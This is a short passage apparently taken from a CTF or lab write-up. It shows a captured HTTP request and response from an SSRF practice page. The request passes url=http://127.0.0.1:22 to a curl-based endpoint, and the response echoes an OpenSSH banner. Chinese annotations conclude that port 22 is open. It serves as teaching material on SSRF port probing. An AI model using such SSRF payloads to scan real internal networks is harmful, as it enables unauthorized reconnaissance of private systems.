 Request
Raw Params Headers Hex
GET /vul/ssrf/ssrf_curl.php?url=http://127.0.0.1:22 HTTP/1.1
Host: lzctf.thecat.top
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://lzctf.thecat.top/vul/ssrf/ssrf_curl.php?url=http://127.0.0.1/vul/vul/ssrf/ssrf_info/info1.php
Connection: close
Cookie: Hm_lvt_74a8d596081fabd32df6cc5c310ce476=1596933814,1597032976,1597035723;
Response
Raw Headers Hex HTML Render
</div>
</div>
SSH-2.0-OpenSSH_7.4
Protocol mismatch.
回显ssh版本信息
说明22端口开放
<div class="main-content">